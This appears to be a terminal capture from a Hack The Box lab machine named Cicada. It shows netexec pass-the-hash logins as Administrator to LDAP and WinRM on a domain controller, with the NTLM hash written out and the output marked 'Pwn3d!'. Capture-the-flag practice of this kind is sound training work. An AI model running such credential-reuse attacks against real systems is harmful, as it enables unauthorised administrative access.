 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #nxc ldap cicada.htb -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
SMB 10.129.83.52 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.83.52 389 CICADA-DC [+] cicada.htb\Administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #nxc winrm cicada.htb -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
WINRM 10.129.83.52 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
WINRM 10.129.83.52 5985 CICADA-DC [+] cicada.htb\Administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #